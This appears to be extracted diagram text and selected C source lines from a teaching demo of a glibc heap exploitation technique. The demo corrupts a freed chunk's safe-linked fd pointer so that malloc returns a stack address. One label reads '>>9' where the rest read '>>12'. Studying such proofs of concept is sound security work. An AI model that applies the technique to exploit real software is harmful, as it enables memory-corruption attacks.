 tcache[3]
ptrs[10]
chunk10->fd
ptrs[10]>>12 ^ ptrs[11]
chunk11->fd
ptrs[11]>>12 ^ ptrs[12]
chunk12->fd
ptrs[12]>>12 ^ NULL
fastbin[3]
chunk9
chunk9->fd
chunk9>>12 ^ chunk8
chunk8->fd
chunk8>>9 ^ chunk7
chunk7->fd
fake_chunk
chunk7
prev_size
0x51
victim, ptrs[7]
victim>>12 ^ &stack_var[0]
....
stack_var
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
fake_chunk->fd
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
6 const size_t allocsize = 0x40;
21 char* ptrs[14];
22 size_t i;
23 for (i = 0; i < 14; i++) {
24 ptrs[i] = malloc(allocsize);
25 }
31 for (i = 0; i < 7; i++) free(ptrs[i]);
33 char* victim = ptrs[7];
37 free(victim);
46 for (i = 8; i < 14; i++) free(ptrs[i]);
49 size_t stack_var[6];
50 memset(stack_var, 0xcd, sizeof(stack_var));
63 *(size_t**)victim = (size_t*)((long)&stack_var[0] ^ ((long)victim >> 12));
70 for (i = 0; i < 7; i++) ptrs[i] = malloc(allocsize);
93 malloc(allocsize);
97 char *q = malloc(allocsize);